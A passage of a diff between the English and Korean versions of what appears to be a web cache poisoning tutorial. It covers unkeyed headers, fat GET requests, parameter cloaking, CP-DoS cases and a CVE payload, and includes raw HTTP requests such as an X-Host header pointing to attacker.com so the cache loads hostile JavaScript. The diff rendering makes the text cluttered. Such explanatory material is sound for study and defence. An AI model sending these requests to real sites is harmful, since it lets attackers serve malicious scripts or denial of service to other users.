때때로 캐시를 악용하기 위해 **여러 개의 키가 없는 입력을 악용해야** 할 필요가 있습니다. 예를 들어, `X-Forwarded-Host`를 귀하가 제어하는 도메인으로 설정하고 `X-Forwarded-Scheme`을 `http`로 설정하면 **Open redirect**를 찾을 수 있습니다. **서버**가 모든 **HTTP** 요청을 **HTTPS**로 **전달**하고 `X-Forwarded-Scheme` 헤더를 리디렉션을 위한 도메인 이름으로 사용하는 경우, 리디렉션에 의해 페이지가 가리키는 위치를 제어할 수 있습니다.

|

||||||

```markup

|

```markup

|

||||||

GET /resources/js/tracking.js HTTP/1.1

|

GET /resources/js/tracking.js HTTP/1.1

|

||||||

Host: acc11fe01f16f89c80556c2b0056002e.web-security-academy.net

|

Host: acc11fe01f16f89c80556c2b0056002e.web-security-academy.net

|

||||||

X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/

|

X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/

|

||||||

X-Forwarded-Scheme: http

|

X-Forwarded-Scheme: http

|

||||||

```

|

```

|

||||||

|

### 제한된 `Vary` 헤더로 악용하기

|

||||||

|

|

||||||

### Exploiting with limited `Vary`header

|

**`X-Host`** 헤더가 **JS 리소스를 로드하기 위한 도메인 이름**으로 사용되고 있지만, 응답의 **`Vary`** 헤더가 **`User-Agent`**를 나타내고 있다면, 피해자의 User-Agent를 유출하고 해당 User-Agent를 사용하여 캐시를 오염시킬 방법을 찾아야 합니다:

|

||||||

|

|

||||||

If you found that the **`X-Host`** header is being used as **domain name to load a JS resource** but the **`Vary`** header in the response is indicating **`User-Agent`**. Then, you need to find a way to exfiltrate the User-Agent of the victim and poison the cache using that user agent:

|

|

||||||

|

|

||||||

```markup

|

```markup

|

||||||

GET / HTTP/1.1

|

GET / HTTP/1.1

|

||||||

Host: vulnerbale.net

|

Host: vulnerbale.net

|

||||||

User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM

|

User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM

|

||||||

X-Host: attacker.com

|

X-Host: attacker.com

|

||||||

```

|

```

|

||||||

|

|

||||||

### Fat Get

|

### Fat Get

|

||||||

|

|

||||||

Send a GET request with the request in the URL and in the body. If the web server uses the one from the body but the cache server caches the one from the URL, anyone accessing that URL will actually use the parameter from the body. Like the vuln James Kettle found at the Github website:

|

URL와 본문에 요청을 포함하여 GET 요청을 보냅니다. 웹 서버가 본문에서 요청을 사용하지만 캐시 서버가 URL에서 요청을 캐시하는 경우, 해당 URL에 접근하는 모든 사용자는 실제로 본문에서 매개변수를 사용하게 됩니다. James Kettle이 Github 웹사이트에서 발견한 취약점과 같습니다:

|

||||||

|

|

||||||

```

|

```

|

||||||

GET /contact/report-abuse?report=albinowax HTTP/1.1

|

GET /contact/report-abuse?report=albinowax HTTP/1.1

|

||||||

Host: github.com

|

Host: github.com

|

||||||

@ -153,22 +142,21 @@ Content-Length: 22

|

|||||||

|

|

||||||

report=innocent-victim

|

report=innocent-victim

|

||||||

```

|

```

|

||||||

|

|

||||||

There it a portswigger lab about this: [https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-fat-get](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-fat-get)

|

There it a portswigger lab about this: [https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-fat-get](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-fat-get)

|

||||||

|

|

||||||

### Parameter Cloacking

|

### Parameter Cloacking

|

||||||

|

|

||||||

For example it's possible to separate **parameters** in ruby servers using the char **`;`** instead of **`&`**. This could be used to put unkeyed parameters values inside keyed ones and abuse them.

|

예를 들어, **parameters**를 ruby 서버에서 **`;`** 문자를 사용하여 **`&`** 대신 구분할 수 있습니다. 이를 통해 키가 없는 매개변수 값을 키가 있는 매개변수 안에 넣고 악용할 수 있습니다.

|

||||||

|

|

||||||

Portswigger lab: [https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-param-cloaking](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-param-cloaking)

|

Portswigger lab: [https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-param-cloaking](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-web-cache-poisoning-param-cloaking)

|

||||||

|

|

||||||

### Exploiting HTTP Cache Poisoning by abusing HTTP Request Smuggling

|

### Exploiting HTTP Cache Poisoning by abusing HTTP Request Smuggling

|

||||||

|

|

||||||

Learn here about how to perform [Cache Poisoning attacks by abusing HTTP Request Smuggling](../http-request-smuggling/#using-http-request-smuggling-to-perform-web-cache-poisoning).

|

여기에서 [Cache Poisoning 공격을 HTTP Request Smuggling을 악용하여 수행하는 방법](../http-request-smuggling/#using-http-request-smuggling-to-perform-web-cache-poisoning)에 대해 알아보세요.

|

||||||

|

|

||||||

### Automated testing for Web Cache Poisoning

|

### Automated testing for Web Cache Poisoning

|

||||||

|

|

||||||

The [Web Cache Vulnerability Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner) can be used to automatically test for web cache poisoning. It supports many different techniques and is highly customizable.

|

[Web Cache Vulnerability Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner)는 웹 캐시 오염을 자동으로 테스트하는 데 사용할 수 있습니다. 다양한 기술을 지원하며 매우 사용자 정의가 가능합니다.

|

||||||

|

|

||||||

Example usage: `wcvs -u example.com`

|

Example usage: `wcvs -u example.com`

|

||||||

|

|

||||||

@ -176,35 +164,35 @@ Example usage: `wcvs -u example.com`

|

|||||||

|

|

||||||

### Apache Traffic Server ([CVE-2021-27577](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-27577))

|

### Apache Traffic Server ([CVE-2021-27577](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-27577))

|

||||||

|

|

||||||

ATS forwarded the fragment inside the URL without stripping it and generated the cache key only using the host, path and query (ignoring the fragment). So the request `/#/../?r=javascript:alert(1)` was sent to the backend as `/#/../?r=javascript:alert(1)` and the cache key didn't have the payload inside of it, only host, path and query.

|

ATS는 URL 내의 조각을 제거하지 않고 전달했으며, 호스트, 경로 및 쿼리만 사용하여 캐시 키를 생성했습니다(조각을 무시함). 따라서 요청 `/#/../?r=javascript:alert(1)`은 백엔드에 `/#/../?r=javascript:alert(1)`로 전송되었고, 캐시 키에는 페이로드가 포함되지 않았습니다. 오직 호스트, 경로 및 쿼리만 있었습니다.

|

||||||

|

|

||||||

### GitHub CP-DoS

|

### GitHub CP-DoS

|

||||||

|

|

||||||

Sending a bad value in the content-type header triggered a 405 cached response. The cache key contained the cookie so it was possible only to attack unauth users.

|

content-type 헤더에 잘못된 값을 보내면 405 캐시된 응답이 발생했습니다. 캐시 키에는 쿠키가 포함되어 있어 인증되지 않은 사용자만 공격할 수 있었습니다.

|

||||||

|

|

||||||

### GitLab + GCP CP-DoS

|

### GitLab + GCP CP-DoS

|

||||||

|

|

||||||

GitLab uses GCP buckets to store static content. **GCP Buckets** support the **header `x-http-method-override`**. So it was possible to send the header `x-http-method-override: HEAD` and poison the cache into returning an empty response body. It could also support the method `PURGE`.

|

GitLab은 정적 콘텐츠를 저장하기 위해 GCP 버킷을 사용합니다. **GCP Buckets**는 **헤더 `x-http-method-override`**를 지원합니다. 따라서 헤더 `x-http-method-override: HEAD`를 보내고 캐시를 오염시켜 빈 응답 본문을 반환하도록 할 수 있었습니다. 또한 `PURGE` 메서드를 지원할 수 있었습니다.

|

||||||

|

|

||||||

### Rack Middleware (Ruby on Rails)

|

### Rack Middleware (Ruby on Rails)

|

||||||

|

|

||||||

In Ruby on Rails applications, Rack middleware is often utilized. The purpose of the Rack code is to take the value of the **`x-forwarded-scheme`** header and set it as the request's scheme. When the header `x-forwarded-scheme: http` is sent, a 301 redirect to the same location occurs, potentially causing a Denial of Service (DoS) to that resource. Additionally, the application might acknowledge the `X-forwarded-host` header and redirect users to the specified host. This behavior can lead to the loading of JavaScript files from an attacker's server, posing a security risk.

|

Ruby on Rails 애플리케이션에서는 Rack 미들웨어가 자주 사용됩니다. Rack 코드의 목적은 **`x-forwarded-scheme`** 헤더의 값을 요청의 스킴으로 설정하는 것입니다. 헤더 `x-forwarded-scheme: http`가 전송되면 동일한 위치로 301 리디렉션이 발생하여 해당 리소스에 대한 서비스 거부(DoS)를 유발할 수 있습니다. 또한 애플리케이션은 `X-forwarded-host` 헤더를 인식하고 사용자를 지정된 호스트로 리디렉션할 수 있습니다. 이 동작은 공격자의 서버에서 JavaScript 파일을 로드하게 하여 보안 위험을 초래할 수 있습니다.

|

||||||

|

|

||||||

### 403 and Storage Buckets

|

### 403 and Storage Buckets

|

||||||

|

|

||||||

Cloudflare previously cached 403 responses. Attempting to access S3 or Azure Storage Blobs with incorrect Authorization headers would result in a 403 response that got cached. Although Cloudflare has stopped caching 403 responses, this behavior might still be present in other proxy services.

|

Cloudflare는 이전에 403 응답을 캐시했습니다. 잘못된 Authorization 헤더로 S3 또는 Azure Storage Blobs에 접근하려고 하면 403 응답이 캐시되었습니다. Cloudflare는 403 응답 캐시를 중단했지만, 이 동작은 여전히 다른 프록시 서비스에서 존재할 수 있습니다.

|

||||||

|

|

||||||

### Injecting Keyed Parameters

|

### Injecting Keyed Parameters

|

||||||

|

|

||||||

Caches often include specific GET parameters in the cache key. For instance, Fastly's Varnish cached the `size` parameter in requests. However, if a URL-encoded version of the parameter (e.g., `siz%65`) was also sent with an erroneous value, the cache key would be constructed using the correct `size` parameter. Yet, the backend would process the value in the URL-encoded parameter. URL-encoding the second `size` parameter led to its omission by the cache but its utilization by the backend. Assigning a value of 0 to this parameter resulted in a cacheable 400 Bad Request error.

|

캐시는 종종 캐시 키에 특정 GET 매개변수를 포함합니다. 예를 들어, Fastly의 Varnish는 요청에서 `size` 매개변수를 캐시했습니다. 그러나 잘못된 값으로 URL 인코딩된 매개변수(예: `siz%65`)가 함께 전송되면 캐시 키는 올바른 `size` 매개변수를 사용하여 구성됩니다. 그러나 백엔드는 URL 인코딩된 매개변수의 값을 처리합니다. 두 번째 `size` 매개변수를 URL 인코딩하면 캐시에서 생략되지만 백엔드에서 사용됩니다. 이 매개변수에 0 값을 할당하면 캐시 가능한 400 Bad Request 오류가 발생합니다.

|

||||||

|

|

||||||

### User Agent Rules

|

### User Agent Rules

|

||||||

|

|

||||||